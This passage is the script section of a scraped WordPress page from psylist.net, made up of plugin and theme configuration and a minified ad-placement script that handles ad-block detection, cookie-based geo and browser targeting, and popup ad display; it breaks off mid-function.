var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"0a03fd577b","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=a0e6abf496"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"53f1c1eec5","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 